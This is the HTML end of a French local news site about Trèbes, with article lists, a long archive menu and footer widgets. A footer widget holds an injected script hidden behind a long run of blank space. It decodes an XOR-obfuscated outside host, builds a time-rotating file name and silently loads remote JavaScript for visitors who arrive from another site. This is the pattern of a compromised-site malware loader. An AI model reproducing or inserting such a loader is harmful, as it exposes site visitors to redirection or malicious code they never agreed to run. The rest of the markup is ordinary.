		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>